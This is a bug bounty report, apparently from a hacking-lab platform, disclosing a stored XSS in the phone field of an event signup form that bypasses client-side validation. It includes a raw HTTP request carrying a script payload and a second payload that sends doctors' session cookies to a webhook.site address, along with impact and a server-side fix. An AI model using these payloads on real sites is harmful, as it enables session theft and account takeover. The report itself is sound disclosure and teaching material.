Hi,
DESCRIPTION
Joining event function is vulnerable to XSS in phone number parameter.
If you visit https://aab6a2a97295-pichik.a.firstbloodhackers.com/hackerback.html you can join the event by submiting your name and phone.
phone parameter have weak - client side only protection, which check if value is just number. You can bypass this by intercepting request with burp and change payload there.
Here is simple alert payload:
POST /api/hackerback.php HTTP/1.1
Host: aab6a2a97295-pichik.a.firstbloodhackers.com
Cookie: drps=35187c4f3abda278280e775d6
Upgrade-Insecure-Requests: 1
Origin: https://aab6a2a97295-pichik.a.firstbloodhackers.com
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.0.0 Safari/537.36
full_name=hellothere&phone="><script>alert(1)</script>&submit=Signup
Attacker can use payload like this:

"><script> window.location.href="https://webhook.site/[attacker-id]?"%2Bdocument.cookie;</script>
to redirect doctors to his site and steal their cookies, by appending them to the url.
Cookies are missing httponly flag, which allows them to be accessed from the script.
To trigger this XSS, Doctors just need to visit:
https://ab26c404a3be-pichik.a.firstbloodhackers.com/drpanel/index.php
which is main endpoint for doctors, so after loggin in every doctor is affected.
POC SCREEN:
IMPACT:
Attacker can take over any doctor that logs in.
REMEDIATION:
There is only clientside check, if phone parameter is number only, which can be easily bypassed with proxy, so by adding additional serverside check should fix this issue.
 Getting started
Getting started
 Test your knowledge
Test your knowledge
 Guides for your hunts
Guides for your hunts
 Useful Resources
Useful Resources
 Our community
Our community
 Endorsed Members
Endorsed Members
 Hackevents
Hackevents
 Member Articles
My BARKER Experience
Member Articles
My BARKER Experience
 Learn about vulnerability types
Learn about vulnerability types  Getting started in bug bounties
Getting started in bug bounties  Free Web Application Challenges
Free Web Application Challenges ZSeano's Methodology
ZSeano's Methodology Effective Note Taking for bug bounties
Effective Note Taking for bug bounties Disclosed HackerOne Reports
Disclosed HackerOne Reports 